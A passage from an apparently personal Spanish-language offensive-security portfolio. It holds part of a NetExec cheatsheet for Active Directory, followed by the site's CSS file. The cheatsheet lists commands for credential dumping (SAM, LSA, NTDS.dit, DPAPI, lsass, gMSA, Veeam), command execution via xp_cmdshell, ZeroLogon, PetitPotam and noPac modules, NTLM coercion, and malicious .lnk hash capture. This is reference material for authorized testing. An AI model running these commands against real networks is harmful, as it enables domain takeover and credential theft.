          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --asreproast hash.txt</div>
          <p class="cmd-desc">Kerberoasting y ASREProasting</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --bloodhound --dns-server &lt;ip&gt; --dns-tcp -c all</div>
          <p class="cmd-desc">Recopilar datos de AD en formato BloodHound.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M ldap-checker</div>
          <p class="cmd-desc">Verificar estado de LDAP Signing y LDAPS Channel Binding para LDAP Relay.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M adcs</div>
          <p class="cmd-desc">Enumeración de ADCS.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M maq</div>
          <p class="cmd-desc">MachineAccountQuota — cantidad de cuentas de equipo que un usuario puede crear.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M pre2k</div>
          <p class="cmd-desc">Identificar cuentas pre-Windows 2000 e intentar obtener ticket TGT utilizando su contraseña.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --find-delegation</div>
          <p class="cmd-desc">Encontrar objetos con Unconstrained, Constrained o RBCD.</p>
        </div>

      </div>

      <!-- MSSQL -->
      <p class="cs-sub"><span class="proto-tag proto-mssql">MSSQL</span></p>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc mssql &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt;</div>
          <p class="cmd-desc">Autenticación básica en MSSQL.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc mssql &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -x &lt;command&gt;</div>
          <p class="cmd-desc">Ejecutar comandos del sistema via <code>xp_cmdshell</code>.</p>
        </div>

      </div>

    </div>

    <!-- CREDENTIAL DUMPING -->
    <div class="cs-group fade-in" id="dumping">
      <h2 class="cs-group-title">Credential Dumping</h2>

      <!-- Secrets Dump -->
      <p class="cs-sub">LSA / SAM</p>
      <div class="callout">
        <p><strong>LSA</strong> (HKLM\LSA) y <strong>SAM</strong> (HKLM\SAM) contienen usuarios locales con sus hashes. Requiere privilegios de administrador.</p>
      </div>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --lsa</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --sam</div>
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --sam --lsa --dpapi</div>
          <p class="cmd-desc">Identificar si el usuario cuenta con privilegios necesarios para el Dumpeo.</p>
        </div>
      </div>

      <!-- NTDS -->
      <p class="cs-sub">NTDS.dit</p>
      <div class="callout">
        <p><strong>NTDS.dit</strong> es la base de datos del controlador de dominio — contiene todos los hashes del dominio. Requiere Domain Admin en un Domain Controller.</p>
      </div>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --ntds</div>
          <p class="cmd-desc">Identificar si el usuario cuenta con privilegios necesarios para el Dumpeo.</p>
        </div>
      </div>

      <!-- DPAPI -->
      <p class="cs-sub">DPAPI</p>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --dpapi</div>
          <p class="cmd-desc">Dumpear secretos protegidos por DPAPI: credenciales de navegadores, certificados, etc.</p>
        </div>
      </div>

      <!-- lsass -->
      <p class="cs-sub">lsass</p>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M lsassy</div>
          <p class="cmd-desc">Dump de lsass en memoria via módulo <code>lsassy</code> — obtiene credenciales en texto claro(solo si WDigest esta activo).</p>
        </div>
      </div>

      <!-- gMSA -->
      <p class="cs-sub">gMSA</p>
      <div class="cmd-list">
        <div class="cmd-item">
          <div class="cmd-code">netexec ldap &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; --gmsa</div>
          <p class="cmd-desc">Recuperar contraseñas de cuentas gMSA.</p>
        </div>
      </div>

    </div>

    <!-- VULNERABILIDADES -->
    <div class="cs-group fade-in" id="vulns">
      <h2 class="cs-group-title">Vulnerabilidades</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M zerologon</div>
          <p class="cmd-desc"><strong>ZeroLogon</strong> (CVE-2020-1472) — permite cambiar la contraseña del Domain Controller sin autenticación.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M petitpotam</div>
          <p class="cmd-desc"><strong>PetitPotam</strong> — fuerza autenticación NTLM del DC hacia un listener controlado.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M nopac</div>
          <p class="cmd-desc"><strong>noPac</strong> (CVE-2021-42278/42287) — escala de usuario de dominio a Domain Admin.</p>
        </div>

      </div>
    </div>

    <!-- MÓDULOS ÚTILES -->
    <div class="cs-group fade-in" id="modulos">
      <h2 class="cs-group-title">Módulos Útiles</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M webdav</div>
          <p class="cmd-desc"><strong>webdav</strong> — detecta si WebDAV está activo para relay via HTTP.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M veeam</div>
          <p class="cmd-desc"><strong>veeam</strong> — extrae credenciales almacenadas en servidores de backup Veeam.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M slinky</div>
          <p class="cmd-desc"><strong>slinky</strong> — crea archivos .lnk maliciosos en shares para capturar hashes NTLM.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M coerce_plus -o LISTENER=&lt;ip-controlled&gt;</div>
          <p class="cmd-desc"><strong>coerce_plus</strong> — fuerza autenticación NTLM del objetivo hacia el listener (múltiples métodos de coerción).</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">nxc smb &lt;target&gt; -u &lt;username&gt; -p &lt;password&gt; -M enum_av</div>
          <p class="cmd-desc"><strong>enum_av</strong> — detecta antivirus y EDR instalados en el objetivo.</p>
        </div>

      </div>
    </div>

    <footer>
      <p>© 2025 zeta &nbsp;·&nbsp; Offensive Security</p>
    </footer>

  </main>
</div>

<script src="main.js"></script>

</body>
</html>
</file>
<file: style.css>
/* ══════════════════════════════════════
   style.css — Portfolio Ciberseguridad
   Incluye estilos base + páginas doc
   ══════════════════════════════════════ */

:root {
  --bg:        #0e0e10;
  --surface:   #141416;
  --surface2:  #1a1a1d;
  --border:    #272729;
  --muted:     #52525e;
  --text:      #b8b8c4;
  --bright:    #e8e8f0;
  --accent:    #9898a8;
  --green:     #4a9a72;
  --sidebar-w: 268px;
  --header-h:  52px;
  --ease:      cubic-bezier(.4, 0, .2, 1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: 'DM Sans', sans-serif;
  font-weight: 300;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── SCROLLBAR ── */
::-webkit-scrollbar { width: 4px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--border); border-radius: 2px; }

/* ─────────────────────────────
   HEADER
───────────────────────────── */
header {
  position: fixed;
  top: 0; left: 0; right: 0;
  height: var(--header-h);
  background: var(--bg);
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  padding: 0 20px;
  gap: 14px;
  z-index: 100;
  backdrop-filter: blur(8px);
}

#toggle-btn {
  background: none;
  border: 1px solid var(--border);
  border-radius: 7px;
  width: 34px; height: 34px;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 5px;
  transition: border-color .25s var(--ease);
  flex-shrink: 0;
}
#toggle-btn:hover { border-color: var(--accent); }

#toggle-btn span {
  display: block;
  width: 16px; height: 1.5px;
  background: var(--accent);
  transition: transform .35s var(--ease), opacity .25s var(--ease);
  transform-origin: center;
}

body.sidebar-open #toggle-btn span:nth-child(1) { transform: translateY(6.5px) rotate(45deg); }
body.sidebar-open #toggle-btn span:nth-child(2) { opacity: 0; transform: scaleX(0); }
body.sidebar-open #toggle-btn span:nth-child(3) { transform: translateY(-6.5px) rotate(-45deg); }

.header-title {
  font-family: 'Share Tech Mono', monospace;
  font-size: .72rem;
  color: var(--muted);
  letter-spacing: .1em;
}

.header-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--green);
  margin-left: auto;
  box-shadow: 0 0 8px var(--green);
  animation: pulse-dot 3s ease-in-out infinite;
}
@keyframes pulse-dot {
  0%, 100% { opacity: 1; }
  50%       { opacity: .4; }
}

/* ─────────────────────────────
   LAYOUT
───────────────────────────── */
#layout {
  display: flex;
  padding-top: var(--header-h);
  min-height: 100vh;
}

/* ─────────────────────────────
   SIDEBAR
───────────────────────────── */
#sidebar {
  position: fixed;
  top: var(--header-h);
  left: 0;
  width: var(--sidebar-w);
  height: calc(100vh - var(--header-h));
  background: var(--surface);
  border-right: 1px solid var(--border);
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(calc(-1 * var(--sidebar-w)));
  transition: transform .38s var(--ease);
  z-index: 90;
  display: flex;
  flex-direction: column;
}
body.sidebar-open #sidebar { transform: translateX(0); }

/* Perfil */
.profile-block {
  padding: 28px 20px 22px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 10px;
}

.avatar-wrap {
  width: 86px; height: 86px;
  border-radius: 50%;
  border: 1.5px solid var(--border);
  overflow: hidden;
  background: var(--surface2);
  flex-shrink: 0;
  transition: border-color .25s;
}
.avatar-wrap:hover { border-color: var(--accent); }

#avatar {
  width: 100%; height: 100%;
  object-fit: cover;
  display: block;
  /* Placeholder visual si la imagen falla */
  background: var(--surface2);
}

.profile-name {
  font-size: .95rem;
  font-weight: 500;
  color: var(--bright);
  letter-spacing: -.01em;
}

.profile-role {
  font-family: 'Share Tech Mono', monospace;
  font-size: .65rem;
  color: var(--muted);
  letter-spacing: .1em;
}

.profile-bio {
  font-size: .8rem;
  line-height: 1.65;
  color: var(--muted);
  margin-top: 2px;
}

/* Secciones sidebar */
.sidebar-section { padding: 0 16px; margin-bottom: 20px; }

.sidebar-label {
  font-family: 'Share Tech Mono', monospace;
  font-size: .6rem;
  color: var(--muted);
  letter-spacing: .15em;
  text-transform: uppercase;
  margin-bottom: 8px;
  padding: 0 4px;
}

.sidebar-nav { list-style: none; }

.sidebar-nav li a {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 7px 10px;
  border-radius: 7px;
  color: var(--text);
  text-decoration: none;
  font-size: .85rem;
  transition: background .2s var(--ease), color .2s var(--ease), padding-left .2s var(--ease);
  position: relative;
}
.sidebar-nav li a:hover {
  background: #ffffff07;
  color: var(--bright);
  padding-left: 14px;
}
.sidebar-nav li a.active {
  background: #ffffff09;
  color: var(--bright);
}

.ico {
  font-size: .75rem;
  width: 16px;
  text-align: center;
  opacity: .45;
  transition: opacity .2s;
  flex-shrink: 0;
}
.sidebar-nav li a:hover .ico,
.sidebar-nav li a.active .ico { opacity: .8; }
.ico.ext { opacity: .3; }

.sidebar-divider {
  height: 1px;
  background: var(--border);
  margin: 4px 16px 18px;
  flex-shrink: 0;
}

/* ─────────────────────────────
   MAIN
───────────────────────────── */
#main {
  flex: 1;
  padding: 60px 52px 80px;
  max-width: 820px;
  width: 100%;
  margin: 0 auto;
  transition: margin-left .38s var(--ease);
}
body.sidebar-open #main { margin-left: var(--sidebar-w); }

/* ─────────────────────────────
   FADE-IN AL SCROLL
───────────────────────────── */
.fade-in {
  opacity: 0;
  transform: translateY(18px);
  transition: opacity .55s var(--ease), transform .55s var(--ease);
}
.fade-in.visible { opacity: 1; transform: translateY(0); }

/* ─────────────────────────────
   SECCIONES
───────────────────────────── */
.section { margin-bottom: 64px; }

.section-title {
  font-family: 'Share Tech Mono', monospace;
  font-size: .68rem;
  letter-spacing: .14em;
  color: var(--muted);
  text-transform: uppercase;
  margin-bottom: 22px;
  display: flex;
  align-items: center;
  gap: 12px;
}
.section-title::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* ─────────────────────────────
   CARDS
───────────────────────────── */
.card-grid { display: grid; gap: 12px; }
.card-grid.cols-2 { grid-template-columns: repeat(2, 1fr); }

.card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 20px 22px;
  transition: border-color .25s var(--ease), background .25s var(--ease), transform .2s var(--ease);
}
.card:hover {
  border-color: #3a3a42;
  background: var(--surface2);
  transform: translateY(-1px);
}

/* Card como enlace */
a.card-link {
  text-decoration: none;
  display: block;
  cursor: pointer;
}
a.card-link:hover .card-title { color: var(--bright); }

.card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}

.card-platform {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  padding: 2px 8px;
  border-radius: 4px;
  letter-spacing: .08em;
}
.card-platform.thm { background: #1a2e22; color: #5ab580; border: 1px solid #2a4433; }
.card-platform.htb { background: #1a2a1e; color: #9fef00; border: 1px solid #2a3e20; opacity: .85; }

.card-date {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  color: var(--muted);
}

.card-title {
  font-size: .92rem;
  color: var(--bright);
  font-weight: 400;
  margin-bottom: 6px;
  transition: color .2s;
}

.card-desc {
  font-size: .82rem;
  color: var(--muted);
  line-height: 1.7;
}

.card-tags { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 12px; }
.tag {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  padding: 3px 8px;
  border-radius: 4px;
  border: 1px solid var(--border);
  color: var(--muted);
}

/* ─────────────────────────────
   CERTIFICACIONES
───────────────────────────── */
.cert-card {
  display: flex;
  align-items: center;
  gap: 18px;
}

.cert-badge {
  font-family: 'Share Tech Mono', monospace;
  font-size: .75rem;
  width: 32px; height: 32px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.cert-badge.done    { background: #1a2e22; color: #5ab580; border: 1px solid #2a4433; }
.cert-badge.pending { background: var(--surface2); color: var(--muted); border: 1px solid var(--border); }

.cert-right { flex: 1; }

.cert-link {
  color: var(--muted);
  text-decoration: none;
  font-size: .82rem;
  transition: color .2s;
}
.cert-link:hover { color: var(--bright); }

/* ─────────────────────────────
   HABILIDADES
───────────────────────────── */
.skill-list { display: flex; flex-wrap: wrap; gap: 8px; }

.skill-chip {
  font-size: .8rem;
  padding: 6px 14px;
  border-radius: 20px;
  border: 1px solid var(--border);
  color: var(--text);
  background: var(--surface);
  transition: border-color .2s, color .2s;
}
.skill-chip:hover { border-color: var(--accent); color: var(--bright); }

/* ─────────────────────────────
   FOOTER
───────────────────────────── */
footer {
  margin-top: 80px;
  padding-top: 24px;
  border-top: 1px solid var(--border);
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  color: var(--muted);
  letter-spacing: .1em;
}

/* ─────────────────────────────
   OVERLAY MÓVIL
───────────────────────────── */
#overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,.55);
  z-index: 80;
  opacity: 0;
  transition: opacity .3s var(--ease);
}
body.sidebar-open #overlay {
  opacity: 1;
}

/* ─────────────────────────────
   RESPONSIVE
───────────────────────────── */
@media (max-width: 700px) {
  #main { padding: 44px 22px 60px; }
  .card-grid.cols-2 { grid-template-columns: 1fr; }
  body.sidebar-open #main { margin-left: 0; }
  body.sidebar-open #overlay { display: block; }
}

/* ─────────────────────────────
   PÁGINAS DE DOCUMENTACIÓN
   (cheatsheets, write-ups, etc.)
───────────────────────────── */

/* Cabecera del documento */
.doc-header { margin-bottom: 52px; }
.doc-header .hero-tag { margin-bottom: 12px; }
.doc-header h1 {
  font-size: clamp(1.6rem, 4vw, 2.4rem);
  font-weight: 300;
  color: var(--bright);
  letter-spacing: -.02em;
  line-height: 1.2;
}
.doc-header p {
  font-size: .88rem;
  color: var(--muted);
  margin-top: 10px;
  line-height: 1.6;
}

/* Breadcrumb */
.breadcrumb {
  font-family: 'Share Tech Mono', monospace;
  font-size: .65rem;
  color: var(--muted);
  margin-bottom: 28px;
  display: flex;
  align-items: center;
  gap: 8px;
}
.breadcrumb a {
  color: var(--muted);
  text-decoration: none;
  transition: color .2s;
}
.breadcrumb a:hover { color: var(--text); }
.breadcrumb span { opacity: .4; }

/* Grupo / sección de contenido */
.cs-group { margin-bottom: 56px; }

.cs-group-title {
  font-family: 'Share Tech Mono', monospace;
  font-size: .68rem;
  letter-spacing: .14em;
  color: var(--muted);
  text-transform: uppercase;
  margin-bottom: 18px;
  display: flex;
  align-items: center;
  gap: 12px;
}
.cs-group-title::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* Lista de comandos */
.cmd-list { display: flex; flex-direction: column; gap: 10px; }

.cmd-item {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 9px;
  padding: 14px 18px;
  transition: border-color .22s var(--ease), background .22s var(--ease);
}
.cmd-item:hover {
  border-color: #3a3a42;
  background: var(--surface2);
}

.cmd-code {
  font-family: 'Share Tech Mono', monospace;
  font-size: .8rem;
  color: #a0c8a0;
  margin-bottom: 6px;
  word-break: break-all;
  display: flex;
  align-items: flex-start;
  gap: 8px;
}
.cmd-code::before {
  content: '$';
  color: var(--muted);
  flex-shrink: 0;
  margin-top: 1px;
}

.cmd-desc {
  font-size: .82rem;
  color: var(--muted);
  line-height: 1.65;
}

/* Código inline dentro de descripciones */
.cmd-desc code, .callout code {
  font-family: 'Share Tech Mono', monospace;
  font-size: .78rem;
  color: #a0c8a0;
}

/* Sub-opciones de un comando */
.cmd-sub {
  margin-top: 8px;
  padding-top: 8px;
  border-top: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  gap: 5px;
}
.cmd-sub-item {
  display: flex;
  gap: 10px;
  align-items: baseline;
  font-size: .8rem;
}
.cmd-sub-item code {
  font-family: 'Share Tech Mono', monospace;
  color: #8ab8b0;
  font-size: .76rem;
  flex-shrink: 0;
}
.cmd-sub-item span { color: var(--muted); line-height: 1.55; }

/* Nota / callout */
.callout {
  background: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid #4a6a58;
  border-radius: 0 9px 9px 0;
  padding: 14px 18px;
  margin-bottom: 10px;
}
.callout p {
  font-size: .82rem;
  color: var(--muted);
  line-height: 1.65;
}
.callout strong { color: var(--text); }

/* Grid de herramientas / links externos */
.tool-grid { display: flex; flex-direction: column; gap: 8px; }

.tool-link {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 12px 18px;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 9px;
  text-decoration: none;
  color: var(--text);
  font-size: .84rem;
  transition: border-color .22s var(--ease), color .22s var(--ease), background .22s var(--ease);
}
.tool-link:hover {
  border-color: #3a3a42;
  background: var(--surface2);
  color: var(--bright);
}
.tool-link .tool-ico {
  font-family: 'Share Tech Mono', monospace;
  font-size: .6rem;
  color: var(--muted);
  flex-shrink: 0;
}
.tool-link .tool-name {
  font-family: 'Share Tech Mono', monospace;
  font-size: .75rem;
  color: #8ab8b0;
  flex-shrink: 0;
}
.tool-link .tool-arrow {
  color: var(--muted);
  font-size: .8rem;
  margin-left: auto;
}

/* Badges de plataforma (THM, HTB…) reutilizables */
.badge {
  font-family: 'Share Tech Mono', monospace;
  font-size: .62rem;
  padding: 2px 8px;
  border-radius: 4px;
  letter-spacing: .06em;
}
.badge-thm { background: #1a2e22; color: #5ab580; border: 1px solid #2a4433; }
.badge-htb { background: #1a2a1e; color: #9fef00; border: 1px solid #2a3e20; opacity: .85; }
.badge-ctf { background: #1e1e2a; color: #8888cc; border: 1px solid #2e2e44; }

/* Utilidades */
.mt-tool    { margin-top: 14px; }
.callout-mt { margin-top: 12px; }
</file>
